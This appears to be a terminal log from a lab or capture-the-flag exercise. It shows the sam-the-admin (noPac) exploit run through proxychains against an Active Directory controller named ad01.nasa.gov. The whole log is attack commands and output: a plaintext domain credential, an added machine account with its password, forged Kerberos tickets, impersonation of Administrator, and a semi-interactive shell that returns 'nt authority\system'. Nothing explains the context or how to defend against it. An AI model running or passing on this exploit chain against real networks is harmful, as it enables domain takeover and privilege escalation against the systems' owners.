 ┌──(kali㉿kali)-[~/tg/10-NASA]
└─$ proxychains python3 ../sam-the-admin-main/sam_the_admin.py nasa/'test:QWEasd!@#999' -dc-ip 10.10.12.140 -shell
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  192.168.0.12:43333  ...  10.10.12.140:389  ...  OK
[-] WARNING: Target host is not a DC
[*] Selected Target ad01.nasa.gov
[*] Total Domain Admins 1
[*] will try to impersonate Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-46$"
[*] MachineAccount "SAMTHEADMIN-46$" password = U7I@0o@RBfo7
[proxychains] Strict chain  ...  192.168.0.12:43333  ...  10.10.12.140:135  ...  OK
[proxychains] Strict chain  ...  192.168.0.12:43333  ...  10.10.12.140:445  ...  OK
[*] Successfully added machine account SAMTHEADMIN-46$ with password U7I@0o@RBfo7.
[*] SAMTHEADMIN-46$ object = CN=SAMTHEADMIN-46,CN=Computers,DC=nasa,DC=gov
[*] SAMTHEADMIN-46$ sAMAccountName == ad01
[proxychains] Strict chain  ...  192.168.0.12:43333  ...  10.10.12.140:88  ...  OK
[proxychains] Strict chain  ...  192.168.0.12:43333  ...  10.10.12.140:88  ...  OK
[*] Saving ticket in ad01.ccache
[*] Resting the machine account to SAMTHEADMIN-46$
[*] Restored SAMTHEADMIN-46$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[proxychains] Strict chain  ...  192.168.0.12:43333  ...  10.10.12.140:88  ...  OK
[*] Saving ticket in Administrator.ccache
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  192.168.0.12:43333  ...  10.10.12.140:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>
C:\Windows\system32>whoami
nt authority\system